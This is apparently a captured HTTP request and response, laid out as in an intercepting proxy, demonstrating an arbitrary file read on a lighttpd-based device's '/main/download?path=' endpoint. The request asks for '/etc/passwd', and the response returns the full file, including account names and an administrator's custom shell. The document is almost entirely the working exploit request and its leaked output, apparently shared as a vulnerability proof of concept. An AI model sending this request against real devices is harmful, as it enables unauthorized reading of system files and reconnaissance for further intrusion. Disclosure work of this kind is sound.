 Request
Pretty Raw Hex
\n
1 GET /main/download?path=/etc/passwd HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "3574624534"
10 If-Modified-Since: Sun, 03 Mar 2024 06:04:43 GMT
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Content-Disposition: attachment;filename=
4 Accept-Ranges: bytes
5 ETag: "1975120816"
6 Last-Modified: Mon, 18 Oct 2021 07:21:34 GMT
7 Content-Length: 904
8 Connection: close
9 Date: Thu, 20 Jun 2024 10:56:33 GMT
10 Server: lighttpd/1.4.52
11
12 root:x:0:0:root:/root:/bin/sh
13 daemon:x:1:1:daemon:/usr/sbin:/bin/false
14 bin:x:2:2:bin:/bin:/bin/false
15 sys:x:3:3:sys:/dev:/bin/false
16 sync:x:4:100:sync:/bin:/bin/sync
17 mail:x:8:8:mail:/var/spool/mail:/bin/false
18 www-data:x:33:33:www-data:/var/www:/bin/false
19 operator:x:37:37:Operator:/var:/bin/false
20 nobody:x:65534:65534:nobody:/home:/bin/false
21 admin:x:1000:0:Administrator User:/home/admin:/usr/local/sbin/socnmsh
22 user:x:1001:1000:FTP User:/media/sda/voice:/bin/false
23 shenou:x:1002:1000:FTP User:/media/sda/voice:/bin/false
24 smmta:x:1003:1001:Mail Transfer Agent:/var/lib/sendmail:/bin/false
25 smmsp:x:1004:1002:Mail Submission Program:/var/lib/sendmail:/bin/false
26 sshd:x:1005:1003:SSH drop priv user:/var/empty:/bin/false
27 mysql:x:1006:65534:MySQL daemon:/var/mysql:/bin/false
28 transmission:x:1007:1004:Transmission Daemon:/var/lib/transmission:/bin/false
29 ftp:x:1008:1000:Anonymous FTP User:/home/ftp:/bin/false
30